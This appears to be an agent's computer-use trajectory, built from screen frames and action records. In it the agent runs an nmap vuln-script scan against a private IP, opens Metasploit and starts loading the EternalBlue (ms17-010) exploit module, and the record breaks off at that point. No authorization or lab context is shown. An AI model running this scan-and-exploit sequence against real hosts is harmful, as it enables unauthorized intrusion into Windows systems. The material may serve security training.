
Begin the command 'nmap -T4 --script' for a vulnerability-script scan.
{"action": "type", "text": "nm"}

{"action": "type", "text": "ap"}

{"action": "type", "text": "-T4"}

{"action": "type", "text": "--"}

{"action": "type", "text": "script"}

Complete 'vuln 10.35.1.155' and run the nmap vuln scan against the host.
{"action": "type", "text": "vu"}

{"action": "type", "text": "n"}

{"action": "type", "text": "10"}

{"action": "type", "text": ".3"}

{"action": "type", "text": "35."}

{"action": "type", "text": "1.155"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [747, 199]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [369, 330]}

{"action": "double_click", "coordinate": [74, 389]}

{"action": "double_click", "coordinate": [124, 373]}
{"action": "type", "text": "msf"}

Run 'msfconsole' to start the Metasploit console.
{"action": "type", "text": "onsole"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "search ms"}

Search Metasploit for 'ms17-010' modules.
{"action": "type", "text": "17"}

{"action": "type", "text": "-010"}

{"action": "mouse_move", "coordinate": [427, 395]}

Copy the eternalblue module path and enter 'use exploit/windows/smb/ms17_010_eternalblue'.
{"action": "double_click", "coordinate": [188, 368]}

{"action": "left_click", "coordinate": [214, 250]}

{"action": "type", "text": "use"}
